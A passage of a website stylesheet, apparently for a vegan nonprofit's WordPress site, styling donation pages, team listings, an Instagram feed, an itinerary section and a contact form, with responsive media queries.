    margin-bottom: 15px;
    margin-top: 15px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle .row .col {
    margin-bottom: 15px;
  }
}

/* Donation Video Page */
.page-template-donation-template-video .donationinfo-outer {
  padding-top: 50px;
}

.page-template-donation-template-video .donationbanner-title {
  margin-bottom: 70px;
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

.page-template-donation-template-video .donationbanner-title,
.page-template-donation-template-video .donationbanner-content,
.page-template-donation-template-video .donation-secure {
  color: #000;
}

.page-template-donation-template-video .colophon-widget,
.page-template-donation-template-video #footer-widgets-container {
  display: none !important;
}

/* New Footer Change */
.guidestar-platinum {
  text-align: center;
}

.footer-widget .button .btn-typ {
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 20px !important;
  padding-right: 20px !important;
}

.footer-widget .align-center {
  max-width: 160px;
  width: auto;
}

#footer .footer-widget.footer-widget1 .textwidget {
  margin-top: 5px;
}

#footer .widget-title .widget-header {
  margin-bottom: 15px;
}

#footer-widgets-container ul li {
  margin-bottom: 0px;
}

/* Top BG Image */
.sectiontopCurve {
  position: relative;
}

.sectiontopCurve .section-Curve {
  height: 96px;
  bottom: auto;
  top: -96px;
}

/* Section Image */
.flower-icon {
  display: inline-block;
  height: 500px;
  width: 469px;
  position: absolute;
  bottom: -120px;
  left: -40px;
  background-size: 100% !important;
  z-index: 1;
  background-repeat: no-repeat !important;
  opacity: .05;
}

.has-flower-icon .event-slider {
  position: relative;
  z-index: 1;
}

@media(min-width:1600px) {

  /* Donation Video Page */
  .page-template-donation-template-video .donationbanner-title {
    max-width: 800px;
  }
}

@media(min-width:1200px) {

  /* Donation Video Page */
  .page-template-donation-template-video .donationflex {
    margin: 0px -50px;
  }

  .page-template-donation-template-video .donationflex .donation-innerflex {
    padding: 0px 50px;
  }
}

@media(min-width:993px) {

  /* Top BG Image */
  .sectiontopCurve {
    margin-top: 96px;
  }

  .sectiontopCurve .signup-content {
    padding-top: 40px;
  }
}

@media(max-width:1199px) {

  /* Donation Video Page */
  .page-template-donation-template-video .donationbanner-title {
    margin-bottom: 30px;
  }
}

@media(max-width:992px) {

  /* Top BG Image */
  .sectiontopCurve .section-Curve {
    display: none;
  }
}

@media(max-width:991px) {

  /* Donation Video Page */
  .page-template-donation-template-video .donationinfo-outer {
    padding-top: 25px;
  }

  /* Section Image */
  .flower-icon {
    display: none !important;
  }
}

@media(max-width:767px) {
  #footer .widget-title .widget-header {
    margin-bottom: 0px;
  }

  /* Donation Video Page */
  .page-template-donation-template-video .donationinfo-outer {
    padding-top: 15px;
  }
}

@media(max-width:575px) {

  /* Homepage Event Change */
  .eventsection.jv-homepage .event-slider .event-wrapper {
    width: 100%;
  }
}


.widget-wrapper {
  padding: 0px !important;
  display: block !important;
  float: none !important;
}

.slick-dots {
  list-style: none;
  text-align: center;
  margin: 10px 0;
  padding: 0px;
}

.slick-dots li {
  list-style: none;
  text-align: center;
  display: inline-block;
  margin-left: 0px;
  margin-right: 10px;
  height: 12px;
  width: 12px;
  border-radius: 50%;
  background-color: #00AE58;
  border: 1px solid #00AE58;
  margin-top: 10px;
}

.slick-dots li.slick-active {
  background-color: #0138B7;
  border: 1px solid #0138B7;
}

.blackdots .slick-dots li {
  height: 10px;
  width: 10px;
  background-color: #000000;
  border: 1px solid #000000;
}

.blackdots .slick-dots li.slick-active {
  background-color: transparent;
  border: 1px solid #000000;
}

.slick-dots li button {
  display: none;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo {
  position: relative;
  display: block;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo:hover:before {
  content: '';
  background-color: #00AE58;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo:hover:after {
  content: '';
  background: var(--wpr-bg-2b8d2d92-c156-47c5-b583-342a37c508fa) no-repeat;
  width: 108px;
  height: 99px;
  display: inline-block;
  background-size: 100% 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  z-index: 2;
}

#sb_instagram #sbi_images .sbi_photo {
  width: calc(100vw / 5) !important;
  height: calc(100vw / 5) !important;
}

@media(max-width:1025px) {
  #sb_instagram #sbi_images .sbi_photo {
    width: calc(100vw / 4) !important;
    height: calc(100vw / 4) !important;
  }
}

@media(max-width:991px) {
  #sb_instagram #sbi_images .sbi_photo {
    width: calc(100vw / 3) !important;
    height: calc(100vw / 3) !important;
  }
}

@media(max-width:767px) {
  #sb_instagram #sbi_images .sbi_item .sbi_photo:hover:after {
    width: 68px;
    height: 68px;
  }
}

/* Our Team */
.team-box {
  height: 100%;
  display: flex;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  /*border-radius: 5px; 
    box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
    border: solid 1px #cdedfb;
    background-color: #ecf9ff;*/
}

.team-box:hover {
  transform: scale(1.1);
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
}

.navbar-header {
  display: none;
}

.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}

.navbar-header button {
  text-transform: uppercase;
}

.navbar-toggle {
  float: none;
  display: flex;
  justify-content: space-between;
  width: 100%;
  letter-spacing: 1.75px;
  font-size: 14px;
  color: #0138B7;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: bold;
  padding: 10px 15px;
}

.taxonomy-sociallink .sociallink-label {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 16px;
  text-transform: capitalize;
}

.team-box a {
  position: relative;
}

.team-box a .image {
  height: 100% !important;
}

.team-box a .image img {
  height: 100% !important;
}

.team-box a .image img {
  border-radius: 10px;
}

.team-box .team-box-info {
  padding: 0 20px 20px;
  position: absolute;
  bottom: 0;
  width: 100%;
}

.team-box a::before {
  content: "";
  z-index: 0;
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 10px;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #0000007a);
}

.team-box .team-box-designation {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 13px;
  letter-spacing: 2.67px;
  color: #fff;
  text-transform: uppercase;
  margin-top: 5px;
}

.team-box .team-box-title {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.36;
  letter-spacing: 1.5px;
  color: #fff;
  padding: 0px;
  margin: 0px;
  border: none;
}

.team-box .team-box-desc {
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.team-box .team-box-desc span {
  display: inline-block;
  vertical-align: middle;
}

.ourteamleader-slider .loader-team{
  display: block;
  margin: 0 auto;
}

.team-box .custom-arrow {
  display: inline-block;
  height: 25px;
  width: 25px;
  background: var(--wpr-bg-067278b7-6a79-4a31-b8e4-74b765bbc268) no-repeat center center;
  border: 1px solid #0138B7;
  border-radius: 25px;
  margin-left: 5px;
}

.tax-our_team_taxonomies .sites-listing-outer {
  margin-top: 60px;
}

.tax-our_team_taxonomies .sites-listing-inner {
  padding: 40px 0 60px;
}

.sites-listing-inner .col {
  margin-bottom: 30px;
}

.sites-cat-sec .header-typ2 {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 40px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #000;
  text-transform: uppercase;
}

.sites-cat-sec .header-typ2.line-B {
  padding-bottom: 15px;
  border-bottom: 2px solid #000000;
}

.sites-cat-sec .sites-listing-inner {
  padding-top: 60px;
}

.sites-listing-outer .sites-cat-sec {
  padding: 30px 0px 20px 0px;
}

.sites-cat-sec .cat-info-section {
  margin: 30px 0px;
}

.tax-our_team_taxonomies .cat-info-section {
  padding-bottom: 40px;
}

.cat-left-info .cat-info-title {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 40px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #000;
  margin-bottom: 10px;
}

.cat-left-info .cat-info-title span {
  color: #00AE58;
}

.cat-info-section .btn-div {
  text-align: right;
}

.cat-info-section .cat-info-desc {
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.team-main-wrapper {
  padding-top: 60px;
}

.team-main-wrapper .bottom-btn {
  margin-bottom: 50px;
}

.mfp-container {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-inline-holder .mfp-content {
  width: 100%;
  max-width: 900px;
}

.team-popup-container {
  padding: 40px;
  background: #fff;
}

.team-popup-container .team-title {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 22px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: 1.5px;
  color: #333;
  padding: 0px;
  margin: 0px;
  border: none;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.team-popup-container .team-designation {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 13px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 2.67px;
  color: #999;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.team-popup-container .team-desc {
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.team-popup-container .team-image img {
  margin: 0 auto;
}

@media(max-width:1400px) {

  /* Our Team */
  .sites-cat-sec .header-typ2,
  .cat-left-info .cat-info-title {
    font-size: 34px;
  }

  .team-box .team-box-designation,
  .team-popup-container .team-designation {
    font-size: 12px;
  }

  .team-box .team-box-title,
  .team-popup-container .team-title {
    font-size: 17px;
  }

  .team-box .team-box-desc,
  .team-popup-container .team-desc {
    font-size: 14px;
  }

  .cat-info-section .cat-info-desc {
    font-size: 16px;
    margin-bottom: 30px;
  }
}

@media(max-width:1199px) {

  /* Our Team */
  .sites-cat-sec .header-typ2,
  .cat-left-info .cat-info-title {
    font-size: 30px;
  }

  .team-main-wrapper .btn-blue {
    font-size: 12px;
  }

  .tax-our_team_taxonomies .cat-info-section {
    padding-bottom: 20px;
  }
}

@media(max-width:992px) {
  .tax-our_team_taxonomies .sites-listing-outer {
    margin-top: 40px;
  }

  .tax-our_team_taxonomies .sites-listing-inner {
    padding: 30px 0 0px;
  }
}

@media(max-width:767px) {

  /* Our Team */
  .team-tabs-in {
    display: block;
  }

  .cat-info-section .btn-div {
    text-align: center;
    margin-bottom: 60px;
  }

  .cat-info-section .btn-div a {
    width: 100%;
  }

  .sites-cat-sec .header-typ2,
  .cat-left-info .cat-info-title {
    font-size: 36px;
    line-height: 1.28;
  }

  .team-popup-container {
    padding: 40px 15px;
  }

  .sites-listing-outer .sites-cat-sec {
    padding: 10px 0px 10px 0px
  }

  .sites-listing-inner {
    padding: 0 32px;
    margin-bottom: 20px;
  }

  .sites-cat-sec .cat-info-section {
    margin-top: 10px;
  }

  .team-main-wrapper {
    padding-top: 40px;
  }

  .tax-our_team_taxonomies .sites-listing-inner {
    padding: 0;
  }

  .cat-left-info .cat-info-title {
    margin-bottom: 15px;
  }

  .navbar {
    border-radius: 5px;
    border: 1px solid #0138B7;
    min-height: auto;
    margin-bottom: 25px;
    padding: 0px;
  }

  .navbar-header {
    display: block;
  }

  .navbar-collapse .team-tabs-in,
  .navbar-collapse .team-category-list {
    display: block;
  }

  .navbar-collapse .team-category-list a {
    width: 100%;
    background: #fff;
    text-align: left;
    font-size: 14px;
    color: #000;
    border-top: solid 1px #0138B7;
    border-radius: 0;
  }

  .navbar-header button i {
    font-size: 24px;
    color: #666;
  }
}

@media(max-width:600px) {
  .team-box {
    max-width: 282px;
    margin: 0 auto;
  }

  .team-popup-container .popup-col {
    width: 100%;
  }

  .team-popup-container .team-image {
    margin-bottom: 15px;
  }

  .team-popup-container .team-image img {
    max-height: 300px;
    width: auto;
  }
}

@media(max-width:576px) {
  .sites-listing-inner .col {
    width: 100%;
    margin-bottom: 20px;
  }
}

.searchbox-inner {
  width: 100%;
  margin-bottom: 15px;
  background: #f0faff;
  border: 1px solid #caedff;
  padding: 15px;
  border-radius: 10px;
}

.searchbox-inner.withimage {
  padding: 0px;
  display: flex;
  align-items: center;
  height: 100%;
}

.searchbox-inner.withimage .searchbox-image {
  display: table-cell;
  vertical-align: middle;
  width: 300px;
  padding-right: 15px;
  min-width: 300px;
  overflow: hidden;
  border-radius: 10px;
}

.searchbox-inner.withimage .searchbox-image img {
  transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
}

.searchbox-inner.withimage .searchbox-image:hover img {
  transition: all 0.5s;
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.searchbox-inner.withimage .searchbox-image-info {
  display: table-cell;
  vertical-align: middle;
}

.searchbox-inner .searchbox-subhead {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.searchbox-inner .searchbox-head {
  font-family: 'Montserrat-Bold',sans-serif !important;
  font-size: 22px;
  line-height: 1.36;
  letter-spacing: 1.5px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
}

.searchbox-inner .searchbox-head:hover {
  color: #00AE58;
}

@media(max-width:767px) {
  .searchbox-inner.withimage .searchbox-image {
    border-radius: 0px;
  }

  .searchbox-inner.withimage {
    display: block;
  }

  .searchbox-inner.withimage .searchbox-image {
    display: block;
    margin: 0 auto 20px;
  }

  .searchbox-inner.withimage .searchbox-image-info {
    display: block;
  }
}

/* Vegan Birthright */
.follow-icon {
  margin-bottom: 20px;
}

.followlist-outer.slick-dotted,
.photoslider-outer.slick-dotted {
  display: block;
}

.followlist-slider-outer {
  max-width: 1920px;
  margin: 40px auto 70px;
}

.photoslider-slider-outer {
  max-width: 1920px;
  margin: 0 auto;
}

.followlist-outer,
.photoslider-outer {
  /*display: flex;
  flex-wrap: nowrap;*/
  margin-left: -10px;
  margin-right: -10px;
}

.followlist-outer .followlist-inner,
.photoslider-outer .photoslider-inner {
  width: 20%;
  padding-left: 10px;
  padding-right: 10px;
  align-items: stretch;
}

.followlist-outer .followlist-inner img,
.photoslider-outer .photoslider-inner img {
  width: 100%;
}

.photoslider-outer .photoslider-inner {
  width: 25%;
}

.followlist-outer .followlist-inner:nth-child(odd) {
  padding-bottom: 70px;
}

.followlist-outer .followlist-inner:nth-child(even) {
  padding-top: 70px;
}

.photoslider-outer .photoslider-inner.slick-current.slick-active {
  padding-top: 100px;
}

.photoslider-outer .photoslider-inner.slick-current.slick-active ~ .photoslider-inner.slick-active {
  padding-top: 49px;
}

.photoslider-outer .photoslider-inner.slick-current.slick-active ~ .photoslider-inner.slick-active ~ .photoslider-inner.slick-active {
  padding-top: 154px;
}

.photoslider-outer .photoslider-inner.slick-current.slick-active ~ .photoslider-inner.slick-active ~ .photoslider-inner.slick-active ~ .photoslider-inner.slick-active {
  padding-top: 0px;
}

@media(min-width:1600px) {

  .followlist-outer,
  .photoslider-outer {
    margin-left: -20px;
    margin-right: -20px;
  }

  .followlist-outer .followlist-inner,
  .photoslider-outer .photoslider-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media(max-width:992px) {
  .followlist-slider-outer {
    padding: 0 20px;
    margin: 20px auto 50px;
  }

  .followlist-outer .followlist-inner:nth-child(odd) {
    padding-bottom: 40px;
  }

  .followlist-outer .followlist-inner:nth-child(even) {
    padding-top: 40px;
  }

  .photoslider-slider-outer {
    padding: 0 20px;
  }

  .photoslider-outer .photoslider-inner:nth-child(odd) {
    padding: 0 10px 40px 10px;
  }

  .photoslider-outer .photoslider-inner:nth-child(even) {
    padding: 40px 10px 00px 10px;
  }
}

@media(max-width:767px) {
  .followlist-slider-outer {
    margin: 0px auto 20px;
  }
}

.innerbanner-video {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}

.innerbanner-video .innerbannerlist {
  width: 50%;
  align-items: stretch;
}

.innerbanner-video .innerbannerlist.innerbanner-form {
  padding-left: 70px;
}

.innerbanner-formbox {
  padding: 25px 50px;
  border-radius: 5px;
  background-color: #fff;
}

.innerbanner-formbox .innerbannerlist-head {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 40px;
  line-height: 1.22;
  letter-spacing: 0.54px;
  text-align: center;
  color: #000;
  max-width: 340px;
  margin: 0 auto 20px;
}

.inner-banner.innerbanner-vidouter {
  min-height: 550px;
  height: auto !important;
  max-height: 895px;
  padding: 90px 0;
}

#gform_wrapper_8.gform_legacy_markup_wrapper ul.gform_fields li.gfield.fromdate {
  position: relative;
}

#gform_wrapper_8.gform_legacy_markup_wrapper ul.gform_fields li.gfield.fromdate:before {
  content: '';
  position: absolute;
  background: var(--wpr-bg-8eb0d8e9-f147-40ee-b04c-ad34ee6cf31a) no-repeat;
  height: 22px;
  width: 20px;
  right: 10px;
  top: 14px;
}

@media(min-width:1600px) {
  .innerbanner-formbox .innerbannerlist-head {
    font-size: 46px;
    margin: 0 auto 25px;
    max-width: 370px;
  }
}

@media(max-width:1199px) {
  .innerbanner-video .innerbannerlist.innerbanner-form {
    padding-left: 20px;
  }

  .innerbanner-formbox {
    padding: 20px;
  }

  .innerbanner-formbox .innerbannerlist-head {
    font-size: 34px;
  }
}

@media(max-width:991px) {
  .innerbanner-formbox .innerbannerlist-head {
    font-size: 28px;
    max-width: 230px;
  }
}

@media(min-width:768px) {

  .mobilebreadcum,
  .mobileview {
    display: none !important;
  }
}

@media(max-width:767px) {
  .inner-banner.innerbanner-vidouter {
    background-position: left center !important;
  }

  .innerbanner-vidouter .innerBanner-share {
    bottom: 30px;
  }

  .desktopview,
  .desktopbreadcum {
    display: none !important;
  }
}

.itvegan-list-box {
  margin: 0 auto;
  background-color: #ffffff;
  padding: 60px 0;
  overflow: hidden;
}

.itvegan-list-box.even {
  background-color: #ecf9ff;
}

.itvegan-list-flex {
  position: relative;
  z-index: 1;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.itvegan-list-flex:before {
  content: '';
  display: inline-block;
  border-left: 2px dashed #0138B7;
  position: absolute;
  top: -60px;
  left: 141px;
  height: calc(100% + 120px);
  z-index: -1;
}

.itvegan-list-flex .itveganlist-flexinner {
  align-items: stretch;
}

.itvegan-list-flex .itveganlist-flexinner.itveganlist-days {
  width: 285px;
}

.itvegan-list-flex .itveganlist-flexinner.itveganlist-content {
  width: 515px;
  padding-right: 20px;
}

.itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
  width: 340px;
}

.itvegan-list-box .itvegan-list-flex .itveganlist-img {
  max-width: 280px;
  background-color: #ecf9ff;
  padding: 30px;
}

.itvegan-list-box.even .itvegan-list-flex .itveganlist-img {
  background-color: #ffffff;
}

.itvegan-list-box .itvegan-list-flex .itveganlist-day {
  text-align: center;
  width: 140px;
  height: 140px;
  background-color: #0138B7;
  border-radius: 50%;
  padding: 57px 20px;
  color: #ffffff;
  font-size: 18px;
  line-height: 1.45;
  margin: 0 auto;
}

.itvegan-list-box .itvegan-list-flex .itveganlist-text {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.itinerary-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
  margin-top: 80px;
  max-width: 800px;
}

.xdsoft_prev,
.xdsoft_next {
  display: none !important;
}

@media(min-width:1600px) {
  .itvegan-list-flex:before {
    left: 166px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-day {
    width: 175px;
    height: 175px;
    font-size: 22px;
    padding: 73px 20px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-days {
    width: 330px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-content {
    width: 630px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    width: 380px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-img {
    padding: 40px;
    max-width: 320px;
  }
}

@media(max-width:1199px) {
  .itvegan-list-box {
    padding: 30px 0;
  }

  .itvegan-list-flex:before {
    left: 88px;
  }

  .itinerary-content {
    margin-top: 50px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-day {
    width: 100px;
    height: 100px;
    padding: 37px 10px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-days {
    width: 180px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-content {
    width: 510px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    width: 250px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-img {
    padding: 20px;
    max-width: 250px;
  }
}

@media(max-width:991px) {
  .itvegan-list-flex:before {
    left: 65px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-day {
    width: 90px;
    height: 90px;
    padding: 31px 10px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-days {
    width: 130px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-content {
    width: 390px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    width: 200px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-img {
    max-width: 200px;
  }
}

@media(min-width:577px) and (max-width:767px) {
  .itvegan-list-box .itvegan-list-flex .itveganlist-day {
    margin: 0 auto 50px !important;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    margin: 0 auto;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-text {
    text-align: center;
    padding-right: 0px;
  }
}

@media(max-width:767px) {
  .itvegan-list-flex:before {
    display: none;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-text {
    font-size: 17px;
    margin-bottom: 20px;
  }

  .itinerary-content {
    font-size: 17px;
    margin-top: 40px;
  }

  .itvegan-list-box {
    padding: 50px 0;
    overflow: visible;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-day {
    width: 130px;
    height: 130px;
    padding: 52px 10px;
    margin: 0 0 50px;
    position: relative;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-day:before {
    content: '';
    display: inline-block;
    border-left: 2px dashed #0138B7;
    position: absolute;
    top: -115px;
    left: 63px;
    height: 280px;
    z-index: -1;
  }

  .itvegan-list-box:first-child .itvegan-list-flex .itveganlist-day:before {
    top: -45px;
    height: 200px;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-days,
  .itvegan-list-flex .itveganlist-flexinner.itveganlist-content,
  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    width: 100%;
  }

  .itvegan-list-flex .itveganlist-flexinner.itveganlist-image {
    width: 345px;
  }

  .itvegan-list-box .itvegan-list-flex .itveganlist-img {
    padding: 35px;
    max-width: 345px;
  }
}

/* Contact US Page */
.page-template-contactus .sociallink-left {
  margin-top: 20px;
}

.sociallink-left,
.sociallink-right {
  margin: 0 0 20px;
}

.sociallink-left .sociallink-label,
.sociallink-right .sociallink-label {
  font-weight: 600;
}

.sociallink-right {
  display: grid;
  justify-content: right;
}

.contactButtom {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}

.contactButtom-inner {
  width: 33.33%;
  padding: 0 15px;
  border-right: 1px solid #e7e7e7;
  text-align: center;
}

.contactButtom-inner:last-child {
  border: 0px;
}

.contactButtom-inner .contactButtom-icon {
  margin: 0 auto 45px;
}

.contactButtom-inner .contactButtom-icon img {
  margin: 0 auto;
  max-height: 100px;
  max-width: 100px;
}

.contactButtom-inner .contactButtom-ttl {
  font-size: 20px;
  text-align: center;
  color: #000000;
  max-width: 252px;
  margin: 0 auto 60px;
  font-weight: 600;
}

.contactButtom-inner .contactButtom-link a {
  font-size: 17px;
  line-height: 1.23;
  font-weight: 600;
  display: inline-block;
  color: #0138B7;
  position: relative;
}

.contactButtom-inner .contactButtom-link a:before {
  content: '';
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: -2px;
  background-color: #0138B7;
  display: inline-block;
}

.contactButtom-inner .contactButtom-link a:hover {
  color: #00AE58;
}

.contactButtom-inner .contactButtom-link a:hover:before {
  background-color: #00AE58;
}

.contactformbox {
  padding: 50px;
  position: relative;
  background-color: #dff4ff;
  border-radius: 10px;
  min-height: 585px;
  overflow: hidden;
  z-index: 1;
}

.contactformbox:before {
  content: '';
  width: 445px;
  height: 366px;
  background: var(--wpr-bg-bb33063d-3e9a-4597-bb28-3635fed801cc) no-repeat;
  position: absolute;
  bottom: 15px;
  right: 5px;
  z-index: 0;
  background-size: 100% 100%;
}

.contactformbox-inner {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  z-index: 2;
  position: relative;
}

.contactformbox-inner .contactfb-left {
  width: 62%;
  padding-right: 20px;
}

.contactformbox-inner .contactfb-right {
  width: 38%;
  padding-left: 20px;
}

.contactformbox-head {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 46px;
  line-height: 1.22;
  letter-spacing: 0.54px;
  margin-bottom: 15px;
  color: #000000;
}

.contactformbox-content {
  font-size: 19px;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333333;
  margin: 0 0 20px;
}

.contactformOuter {
  background-color: #ffffff;
  padding: 30px;
  border-radius: 10px;
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  border: solid 1px #cdedfb;
}

.formblue .gform_legacy_markup_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
  height: 100%;
  max-width: calc(100% - 10px) !important;
}

.formblue .gform_validation_errors {
  display: none !important;
}

.formblue .gform_legacy_markup_wrapper ul.gform_fields li.gfield {
  padding-right: 0px;
  max-width: 100% !important;
}

.formblue .gform_legacy_markup_wrapper .gfield input,
.formblue .gform_legacy_markup_wrapper .gfield textarea {
  padding: 15px 20px !important;
  border-radius: 5px;
  font-size: 17px !important;
  margin-top: 0px !important;
  color: #333 !important;
  border: 1px solid #0138B7 !important;
  background-color: #fff !important;
  appearance: none;
  -webkit-appearance: none;
}

.formblue .gform_legacy_markup_wrapper .gform_footer input.button,
.formblue .gform_legacy_markup_wrapper .gform_footer input[type=submit] {
  display: block !important;
  margin-left:10px !important;
}

.formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(1).gfield,
.formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(2).gfield,
.formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(4).gfield,
.formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(5).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(1).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(2).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(4).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(5).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(6).gfield,
.letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(7).gfield {
  width: calc(50% - 10px) !important;
  height: 51px;
  display: inline-block;
  margin-top: 0px;
}

.letstalk-Form .formblue .gform_legacy_markup_wrapper form li#field_9_11.gfield {
  width: calc(100% - 10px) !important;
  display: block;
  height: 100%;
}

.letstalk-Form .formblue .gform_legacy_markup_wrapper .gform_footer input.button,
.letstalk-Form .formblue .gform_legacy_markup_wrapper .gform_footer input[type=submit] {
  display: inline-block !important;
  width: auto !important;
}

.formblue .gform_legacy_markup_wrapper form li.gfield {
  margin-right: 10px !important;
  margin-top: 10px !important;
}

.formblue .gform_footer {
  padding-right: 10px !important;
}

.fs-600 {
  font-weight: 600;
}

.commonlink {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 18px;
  letter-spacing: 0.54px;
  padding-bottom: 5px;
  color: #000000;
}

.contactfb-right .commonlink a {
  font-size: 15px !important;
}

.commonlink i {
  padding-right: 10px;
}

.commonlink a {
  text-decoration: none;
  color: #000000;
}

.commonlink a:hover {
  color: #00AE58;
}

@media(min-width:1540px) {
  .contactformbox {
    margin: 0 45px;
  }

  .contactformbox-inner .contactfb-left {
    width: 70%;
    padding-right: 50px;
  }

  .contactformbox-inner .contactfb-right {
    width: 30%;
    padding-left: 0px;
  }

  .commonlink a {
    font-size: 18px;
    display: flex;
    align-items: center;

  }
}

@media(max-width:992px) {
  .contactformbox-inner .contactfb-left {
    width: 100%;
    padding-right: 0px;
    padding-bottom: 50px;
  }

  .contactformbox-inner .contactfb-right {
    width: 100%;
    padding-left: 0px;
  }

  .contactButtom-inner .contactButtom-icon {
    margin: 0 auto 20px;
  }

  .contactButtom-inner .contactButtom-ttl {
    font-size: 16px;
    margin-bottom: 20px;
  }

  .contactButtom-inner .contactButtom-link a {
    font-size: 14px;
  }

  .contactformbox:before {
    display: none;
  }

  .contactformbox {
    padding: 20px 15px;
  }

  .contactformOuter {
    padding: 30px 20px;
  }

  .contactformbox-head {
    font-size: 38px;
  }

  .contactformbox-content {
    font-size: 17px;
  }

  .sociallink-right {
    justify-content: left;
  }
}

@media(max-width:767px) {

  .formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(1).gfield,
  .formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(2).gfield,
  .formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(4).gfield,
